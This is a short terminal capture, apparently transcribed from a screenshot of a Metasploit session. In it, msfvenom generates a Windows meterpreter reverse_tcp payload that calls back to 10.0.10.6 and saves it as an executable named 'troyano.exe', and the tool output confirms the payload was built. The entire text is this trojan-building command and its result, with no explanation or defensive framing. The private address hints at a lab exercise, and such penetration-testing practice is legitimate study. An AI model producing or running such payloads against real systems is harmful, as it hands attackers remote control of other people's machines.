 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.10.6 -f exe -o troyano.
exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.10.6 -f exe -o troya
no.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: troyano.exe